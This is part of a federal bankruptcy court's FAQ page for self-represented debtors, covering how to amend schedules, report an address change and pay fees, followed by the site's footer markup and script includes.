<p>The Bankruptcy Clerk’s Office is prohibited from giving legal advice.</p>
<p><a href="/pro-se-debtor-faqs#psfaqtop">Back to top</a></p>
<p id="psfaq15"><strong>How do I correct information or add information to my case?</strong></p>
<p>The petition, schedules and/or statement of financial affairs can be corrected by filing an amendment with the Clerk’s Office. Any amendments to Schedule D, and/or E/F should list only the corrected or additional information and must include a proof of service which indicates the amendment was served on the creditor or party affected by the amended schedules. A filing fee is required for amendments to Schedules D, E/F or an amended mailing matrix (for a list of current fees <a href="/fees" target="_blank">click here</a>). Also, amended schedules (Schedules A/B, D, E/F, I, J and Forms 122-A-C) require a Declaration (Official Form 106Dec) and a Summary of Your Assets and Liabilities and Certain Statistical Information (Official Form 106Sum) (for individuals only).</p>
<p><a href="/pro-se-debtor-faqs#psfaqtop">Back to top</a></p>
<p id="psfaq16"><strong>How do I report an address change to the court?</strong></p>
<p>If you are a debtor representing yourself, you may mail a change of address to the court. You must provide the name of the case, the case number, and both your OLD and NEW address.</p>
<p><a href="/pro-se-debtor-faqs#psfaqtop">Back to top</a></p>
<p id="psfaq17"><strong>What form of payment do you allow?</strong></p>
<p>The debtor in a case may make payment for their initial filing fee, any subsequent filing fees, service requests, etc. by cash (in person in Springfield only), money order, or cashier's check. No personal checks or credit cards can be accepted on behalf of the debtor. Law firm checks on behalf of the debtor are accepted. Please be aware that the policies of the Administrative Office of the U.S. Courts do not allow the Clerk’s Office to provide change. Please have the exact amount.</p>
<p><a href="/pro-se-debtor-faqs#psfaqtop">Back to top</a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rtecenter">If you feel there is something we can include on this website that would be helpful or would improve efficiencies, please contact our <a href="mailto:webmaster@ilcb.uscourts.gov?subject=Feedback%20re%20ILCB%20Web%20Site">Webmaster</a>.</p>
<p class="rtecenter"><img alt="" src="/sites/ilcb/files/styles/US%20Courts%20Footer.jpg" style="height: 31px; width: 960px" /></p>
<p class="rtecenter"><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/./employment-opportunities">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a> | <a class="ql-first" href="/privacy-protection-policy">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
<p><span style="font-size: 10px"><em>Many of the hyperlinks in this web site are to web locations outside of this court's website:  such links contain information created and maintained by other public and private organizations. These links are provided for the user's convenience. The U.S. Bankruptcy Court for the Central District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of these Internet sites. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.</em></span></p>
<!-- /.section, /#footer --><!-- /#page, /#page-wrapper, /.header-outline, /.page-outline -->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-818" class="block block--nodeblock block--nodeblock-818">
        <div class="block__content">
    <div id="node-818" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/red-tab-deal" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Red Tab Deal" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--

jQuery("document").ready(function($) {
$("li.submenu > a").attr("href","#");
});

//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>
